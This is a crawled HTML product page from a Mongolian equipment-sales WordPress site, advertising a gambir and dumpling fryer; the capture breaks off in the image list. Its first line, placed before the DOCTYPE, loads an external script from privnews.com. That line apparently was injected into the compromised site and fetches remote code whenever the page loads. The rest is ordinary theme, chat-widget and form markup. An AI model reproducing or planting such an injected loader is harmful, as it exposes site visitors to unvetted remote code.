

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.8008.mn/product/guril-bin-hairagch/
body_size: 9442
content:
<script src="https://www.privnews.com/in.js"></script><!DOCTYPE html>
<html lang="en-US">
<head>
    <title>ТОНОГ ТӨХӨӨРӨМЖИЙН ХУДАЛДАА  &raquo; Гамбир, бууз, банш шарагч</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.8008.mn/xmlrpc.php" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
            <link rel="icon" type="image/png" href="https://www.8008.mn/wp-content/uploads/2021/03/LOGO.png" />
    


    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.materialdesignicons.com' />
<link rel="alternate" type="application/rss+xml" title="ТОНОГ ТӨХӨӨРӨМЖИЙН ХУДАЛДАА &raquo; Feed" href="https://www.8008.mn/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТОНОГ ТӨХӨӨРӨМЖИЙН ХУДАЛДАА &raquo; Comments Feed" href="https://www.8008.mn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.8008.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.8008.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.8008.mn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.8008.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='//cdn.materialdesignicons.com/3.6.95/css/materialdesignicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.8008.mn/wp-content/themes/8008/css/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.8008.mn/wp-content/themes/8008/css/owl.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.8008.mn/wp-content/themes/8008/css/swiper.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.8008.mn/wp-content/themes/8008/magnific-popup/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.8008.mn/wp-content/themes/8008/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.8008.mn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.8008.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.8008.mn/product/guril-bin-hairagch/" />
<link rel='shortlink' href='https://www.8008.mn/?p=2364' />
<link rel="alternate" type="application/json+oembed" href="https://www.8008.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.8008.mn%2Fproduct%2Fguril-bin-hairagch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.8008.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.8008.mn%2Fproduct%2Fguril-bin-hairagch%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.11" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="product-template-default single single-product postid-2364">
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ceb5e582135900bac129c16/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<div class="top">
    <div class="container">
        <div class="top-mail pull-left">
            <a href="mailto:sales@8008.mn"><i class="mdi mdi-email-outline"></i> sales@8008.mn</a>
        </div>
        <div class="social pull-right">
            <a href="https://www.facebook.com/tonog.tuhuurumj.zahialga.sudalgaa/" target="_blank"><i class="fa fa-facebook"></i></a>
            <a href="http://twitter.com/" target="_blank"><i class="fa fa-twitter"></i></a>
            <a href="" target="_blank"><i class="fa fa-linkedin"></i></a>
        </div>
    </div>
</div>
<div class="header hidden-xs">
    <div class="container">

            <div class="logo pull-left">
                                    <a href="https://www.8008.mn/" title="ТОНОГ ТӨХӨӨРӨМЖИЙН ХУДАЛДАА" rel="home"><img src="https://www.8008.mn/wp-content/uploads/2019/06/logo1-3.jpg" alt="ТОНОГ ТӨХӨӨРӨМЖИЙН ХУДАЛДАА" /></a>
                            </div>
            <div class="header-phone pull-right">
                <p>Яг одоо холбогдох:</p>
                <h3>8008-6116</h3>
            </div>
            <div class="hailt pull-right">
                <form class="navbar-form" method="get" action="https://www.8008.mn/">
                    <div class="form-group">
                        <input type="text" name="s" class="form-control" placeholder="Хайх...">
                    </div>
                    <button type="submit" class="btn"><i class="mdi mdi-magnify"></i></button>
                </form>
            </div>

    </div>
</div>
<div class="menu hidden-xs">
    <div class="container">
        <ul class="nav navbar-nav">
            <li id="menu-item-16" class="type menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#"><i class="fa fa-bars"></i> Бүтээгдэхүүний төрөл</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://8008.mn/">Эхлэл</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.8008.mn/about/">Бидний тухай</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.8008.mn/c/zahialga/">Мэдээ мэдээлэл</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.8008.mn/www-facebook-com-citymallub/">ДАНСНЫ ДУГААР</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.8008.mn/contact/">Холбоо барих</a></li>
        </ul>
    </div>
</div>
<nav class="header visible-xs">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
                            <a class="navbar-brand" href="https://www.8008.mn/" title="ТОНОГ ТӨХӨӨРӨМЖИЙН ХУДАЛДАА" rel="home"><img src="https://www.8008.mn/wp-content/uploads/2019/06/logo1-3.jpg" alt="ТОНОГ ТӨХӨӨРӨМЖИЙН ХУДАЛДАА" /></a>
                    </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul class="nav navbar-nav navbar-right">
                <li class="type menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#"><i class="fa fa-bars"></i> Бүтээгдэхүүний төрөл</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://8008.mn/">Эхлэл</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.8008.mn/about/">Бидний тухай</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.8008.mn/c/zahialga/">Мэдээ мэдээлэл</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.8008.mn/www-facebook-com-citymallub/">ДАНСНЫ ДУГААР</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.8008.mn/contact/">Холбоо барих</a></li>
            </ul>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container-fluid -->
</nav>

    <!-- Modal -->
    <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title" id="myModalLabel">Үнийн санал</h4>
                </div>
                <div class="modal-body">
                    <div role="form" class="wpcf7" id="wpcf7-f113-p2364-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/guril-bin-hairagch/#wpcf7-f113-p2364-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="113" />
<input type="hidden" name="_wpcf7_version" value="5.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f113-p2364-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2364" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Таны нэр" /></span><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Имэйл хаяг" /></span><br />
<span class="wpcf7-form-control-wrap tel-708"><input type="tel" name="tel-708" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Утасны дугаар" /></span><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Байгууллагын нэр"></textarea></span><br />
<input type="submit" value="Илгээх" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div>
            </div>
        </div>
    </div>
<div class="container main">
    <div class="row">
        <div class="col-md-9 col-sm-8">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                                        <img src="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch.jpg" alt="" />
                </div>
                <div class="col-md-6 col-sm-6">
                    <h2 class="h2">Гамбир, бууз, банш шарагч</h2>
                    <div class="content-text">
                        <div class="price">Үнэ: 850 юань</div>
                                            </div>
                    <div class="more more2">
                        <a href="#" data-toggle="modal" data-target="#myModal">Утас: 8008-6116,  9009-1611</a>
                    </div>
                </div>
            </div>
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                    <li role="presentation" class="active"><a href="#uzuulelt" aria-controls="uzuulelt" role="tab" data-toggle="tab">Танилцуулга</a></li>
                    <li role="presentation"><a href="#davuu" aria-controls="davuu" role="tab" data-toggle="tab">Үзүүлэлт ба үнийн санал</a></li>
                    <li role="presentation"><a href="#video" aria-controls="video" role="tab" data-toggle="tab">Бичлэг ҮЗЭХ</a></li>
                </ul>
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane fade in active" id="uzuulelt">
                        <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2366" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch1.jpg" alt="" width="750" height="888" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch1.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch1-253x300.jpg 253w" sizes="(max-width: 750px) 100vw, 750px" /> <img decoding="async" class="aligncenter size-full wp-image-2367" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch2.jpg" alt="" width="750" height="728" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch2.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch2-300x291.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /> <img decoding="async" class="aligncenter size-full wp-image-2368" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch3.jpg" alt="" width="750" height="567" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch3.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch3-300x227.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2369" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch4.jpg" alt="" width="750" height="835" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch4.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch4-269x300.jpg 269w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2370" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch5.jpg" alt="" width="750" height="548" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch5.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch5-300x219.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2371" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch6.jpg" alt="" width="750" height="359" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch6.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch6-300x144.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2372" 